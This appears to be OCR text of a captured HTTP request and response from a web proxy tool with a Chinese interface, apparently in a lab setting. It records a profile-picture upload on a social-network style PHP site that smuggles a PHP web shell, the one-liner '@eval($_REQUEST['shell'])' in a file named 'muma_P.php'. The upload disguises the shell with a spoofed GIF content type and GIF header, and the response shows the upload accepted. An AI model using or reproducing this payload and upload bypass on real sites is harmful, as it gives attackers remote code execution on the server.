 请求
美化 Raw Hex \n
1 POST /profile.php?id=3 HTTP/1.1
2 Host: 192.168.10.135
3 Content-Length: 337
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.135
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZRtzG9XYxxEcn9Fb
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.10.135/profile.php?id=3
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=190rvq9tci2brpgo8kjpoqdsoe
14 Connection: close
15
16 ------WebKitFormBoundaryZRtzG9XYxxEcn9Fb
17 Content-Disposition: form-data; name="fileUpload"; filename="muma_P.php"
18 Content-Type: image/gif
19
20 GIF86a
21 <?php @eval($_REQUEST['shell']);?>
22 ------WebKitFormBoundaryZRtzG9XYxxEcn9Fb
23 Content-Disposition: form-data; name="profile"
24
25 Upload Image
26 ------WebKitFormBoundaryZRtzG9XYxxEcn9Fb--
27
搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n
Emails Search Search Friend Requ
Profile
Y zk
Male
Single
1996-01-01
abc
Change Profile Picture
...
Browse
Upload Image
Y zk
Y zk has changed his profile picture
Y zk
Y zk has changed his profile picture
Y zk